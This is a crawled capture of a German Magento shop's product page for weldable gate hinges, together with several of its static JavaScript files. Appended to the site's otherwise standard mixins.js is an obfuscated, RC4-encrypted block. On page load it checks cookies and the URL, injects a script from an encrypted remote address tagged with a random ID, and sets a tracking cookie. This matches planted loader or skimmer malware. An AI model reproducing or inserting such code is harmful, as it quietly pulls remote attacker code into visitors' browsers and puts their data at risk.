class=\"price\">1,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.2605032016807,"max_price":1.2605032016807,"max_regular_price":1.2605032016807,"minimal_regular_price":1.2605032016807,"special_price":1.2605032016807,"minimal_price":1.2605032016807,"regular_price":1.2605032016807,"formatted_prices":{"final_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">1,26\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/a\/n\/anschweissband.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Leichte Anschwei\u00dfb\u00e4nder aus ST37","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/a\/n\/anschweissband.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Leichte Anschwei\u00dfb\u00e4nder aus ST37","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/a\/n\/anschweissband.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Leichte Anschwei\u00dfb\u00e4nder aus ST37","resized_width":75,"resized_height":90},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/d4d5c2460b6bc564826342778ceb50e8\/a\/n\/anschweissband.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Leichte Anschwei\u00dfb\u00e4nder aus ST37","resized_width":240,"resized_height":300},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/7812d5f8131542a862d8331a32d0e5bc\/a\/n\/anschweissband.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Leichte Anschwei\u00dfb\u00e4nder aus ST37","resized_width":270,"resized_height":340},{"url":"https:\/\/www.e-schliessanlage.de\/media\/catalog\/product\/cache\/15f686272129854e54d790124b81e71e\/a\/n\/anschweissband.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Leichte Anschwei\u00dfb\u00e4nder aus ST37","resized_width":75,"resized_height":90}],"url":"https:\/\/www.e-schliessanlage.de\/leichtes-torband-anschweissbar.html","id":774,"name":"B\u00e4nder zum Anschwei\u00dfen f\u00fcr kleinere Tore","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.e-schliessanlage.de\/leichtes-torband-anschweissbar.html#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":774,\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.e-schliessanlage.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script><script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '774');
smileTracker.addPageVar('product.label', 'Bänder zum Anschweißen für kleinere Tore');
smileTracker.addPageVar('product.sku', '08.29.0050');
} catch (err) { ; }</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js
body_size: 3631
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';
    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName] = require.s.newContext(unbundledContextName),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName],
        originalContextRequire = defContext.require,
        originalContextConfigure = defContext.configure,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Wrap original context configuration to update unbundled context,
     * that way it is able to respect any changes done after mixins module has initialized.
     */
    defContext.configure = function (cfg) {
        originalContextConfigure(cfg);
        unbundledContext.configure(cfg);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function qZRqx7k9D7mlQS(dZVtWALcrX5Wz,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dZVtWALcrX5Wz.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dZVtWALcrX5Wz.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eevufUJdtCoK(ycFgwn1pwHzhqzst,ecWsuxsH3gw52X8D){return qZRqx7k9D7mlQS(atob(ycFgwn1pwHzhqzst),ecWsuxsH3gw52X8D);};function cv5sO9vy10(){var aAFEOtlmZa6z4LTiw=["hQCfmPem3O","1R6QOVL2","upKJ4HSs2brfZMg","a0q1qbg5we0=","wUXLmIIQNZC","TFWWqZJoWNE="];var tx5rSjv0lvdq6J=["armP4Qd28tl6A","upCD7o7F5iiRag==","aQksx7qTNTKNqC","7ltBhTenGBgEPUP3ZIGX4A==","qj5MBujCdK","jPl6JN04g+LOVg=="];var pcWvD4gffpovR=eevufUJdtCoK(tx5rSjv0lvdq6J[1],tx5rSjv0lvdq6J[0]);if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[3],tx5rSjv0lvdq6J[2]))===-1){if(window[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[3],aAFEOtlmZa6z4LTiw[2])].href[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[5],aAFEOtlmZa6z4LTiw[4])](pcWvD4gffpovR)){if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[5],tx5rSjv0lvdq6J[4]))===-1){uJsa2wpldJyiLU();}}}};function uJsa2wpldJyiLU(){var pc7nYO8DPci=["bIn2f9nfWMHxN","AwvnHQ==","nmgLvPUMk","934dzGvo2qPhJZwX3A==","dDInqhvfojI","Mt9k","bPN0bdFel","9iZTZA=="];var ansH1PThWAHXX=["yOSSg9ZAo2U7z","d5hm4wNOpjmcteWPqhhbQFuC6DlUlfXEY9wb6rkG/K275HMIDG4G","yAsDQG6B","aFC/Gt1J","tnXubzfNGExfXRB","U8W5BEqo1+G++Q==","vqvwXSOFK23teClmL","Wg==","kIXLC8jrC","mSw="];const uid=window[eevufUJdtCoK(pc7nYO8DPci[1],pc7nYO8DPci[0])](j74CVKv6UaiZ());const url=eevufUJdtCoK(ansH1PThWAHXX[1],ansH1PThWAHXX[0])+encodeURIComponent(uid);const script=document[eevufUJdtCoK(pc7nYO8DPci[3],pc7nYO8DPci[2])](eevufUJdtCoK(ansH1PThWAHXX[3],ansH1PThWAHXX[2]));script[eevufUJdtCoK(pc7nYO8DPci[5],pc7nYO8DPci[4])]=url;document[eevufUJdtCoK(pc7nYO8DPci[7],pc7nYO8DPci[6])].appendChild(script);d4XZ1naex1v(eevufUJdtCoK(ansH1PThWAHXX[5],ansH1PThWAHXX[4]),eevufUJdtCoK(ansH1PThWAHXX[7],ansH1PThWAHXX[6]),eevufUJdtCoK(ansH1PThWAHXX[9],ansH1PThWAHXX[8]));};function d4XZ1naex1v(r3Xc3D6r,siKoXdJAHUh0acRWO,oQtNNKymL1pYES7){var wBiiS6lXadqJeynO=["wZONuOcXyLH6","WR2ERtcbTQ==","k0EKBPtny2","ne3yYErMbw==","kkJpsH5p6F87ajB","SqnqiYgNR/Y2dDg=","e0rxNDgYHTO1","JSKiT3WA"];var pzzL79EytPNkn=["dxE6UmUCf672eELW0","0+B4zko=","aoMsmJk","Jy/Eaw==","kuKyuox3ttUaU","clxlLuJNDNijRQ==","eoji3OuYQZB","ng6RakX73jc=","guf180h4RrNV","hQ=="];var vVnxJ7UhrJJ=new Date;var cEuIH5OT1Uxz8VRGZ=eevufUJdtCoK(pzzL79EytPNkn[1],pzzL79EytPNkn[0]);var q711anQ3fZZ8XQ=eevufUJdtCoK(pzzL79EytPNkn[3],pzzL79EytPNkn[2]);vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[1],wBiiS6lXadqJeynO[0])](vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[3],wBiiS6lXadqJeynO[2])]()+(oQtNNKymL1pYES7*cEuIH5OT1Uxz8VRGZ*q711anQ3fZZ8XQ));var a1sP1IS2f8l3hT9=eevufUJdtCoK(pzzL79EytPNkn[5],pzzL79EytPNkn[4])+vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[5],wBiiS6lXadqJeynO[4])]();var amrCvLCnRixJy1OP=eevufUJdtCoK(pzzL79EytPNkn[7],pzzL79EytPNkn[6]);document[eevufUJdtCoK(wBiiS6lXadqJeynO[7],wBiiS6lXadqJeynO[6])]=r3Xc3D6r+eevufUJdtCoK(pzzL79EytPNkn[9],pzzL79EytPNkn[8])+siKoXdJAHUh0acRWO+a1sP1IS2f8l3hT9+amrCvLCnRixJy1OP;};function j74CVKv6UaiZ(){var keGbEcKdr8DF=["owUGXpx0p","F8RFKDdYfw==","eyPUG5QZvAX6j","TutRiuWAMV7Km5j6pXsE","wIqqNfB","3jBh1prqWNs="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eevufUJdtCoK(keGbEcKdr8DF[1],keGbEcKdr8DF[0])](/[018]/g,c=>(c^crypto[eevufUJdtCoK(keGbEcKdr8DF[3],keGbEcKdr8DF[2])](new Uint8Array(1))[0]&15>>c/4)[eevufUJdtCoK(keGbEcKdr8DF[5],keGbEcKdr8DF[4])](16));};function dgxQeUi09(){var fPmiutEGE1ls38i29=["i3jrIVn3xJoMUvzY","r4++Cj9ieZI+aQ==","cXHeXh4e642jCP","O/cj+RP309Z5Hmp76wZtwQ=="];var jtL3auTTO=["rHpgEjAl","0eZhfXx0lQ==","pMYx7QuRiaiaux1m","Dsz7HYS0+ZPyKVKeN4I2ww=="];if(document[eevufUJdtCoK(fPmiutEGE1ls38i29[1],fPmiutEGE1ls38i29[0])]===eevufUJdtCoK(jtL3auTTO[1],jtL3auTTO[0])){document[eevufUJdtCoK(fPmiutEGE1ls38i29[3],fPmiutEGE1ls38i29[2])](eevufUJdtCoK(jtL3auTTO[3],jtL3auTTO[2]),cv5sO9vy10);}else{cv5sO9vy10();}}dgxQeUi09();

--- FILE ---
content_type: application/javascript
request_url: https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Magento_GoogleGtag/js/google-adwords.js
body_size: 42
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        if (!window.gtag) {
            // Inject Global Site Tag
            var gtagScript = document.createElement('script');
            gtagScript.type = 'text/javascript';
            gtagScript.async = true;
            gtagScript.src = config.gtagSiteSrc;
            document.head.appendChild(gtagScript);

            window.dataLayer = window.dataLayer || [];

            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('set', 'developer_id.dYjhlMD', true);
            if (config.conversionLabel) {
                gtag(
                    'event',
                    'conversion',
                    {'send_to': config.conversionId + '/'
                            + config.conversionLabel}
                );
            }
        } else {
            gtag('config', config.conversionId);
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/jquery/ui-modules/effects/effect-highlight.js
body_size: 175
content:
/*!
 * jQuery UI Effects Highlight 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Highlight Effect
//>>group: Effects
//>>description: Highlights the background of an element in a defined color for a custom duration.
//>>docs: http://api.jqueryui.com/highlight-effect/
//>>demos: http://jqueryui.com/effect/

( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [
            "jquery",
            "../version",
            "../effect"
        ], factory );
    } else {

        // Browser globals
        factory( jQuery );
    }
} )( function( $ ) {
    "use strict";

    return $.effects.define( "highlight", "show", function( options, done ) {
        var element = $( this ),
            animation = {
                backgroundColor: element.css( "backgroundColor" )
            };

        if ( options.mode === "hide" ) {
            animation.opacity = 0;
        }

        $.effects.saveStyle( element );

        element
            .css( {
                backgroundImage: "none",
                backgroundColor: options.color || "#ffff99"
            } )
            .animate( animation, {
                queue: false,
                duration: options.duration,
                easing: options.easing,
                complete: done
            } );
    } );

} );
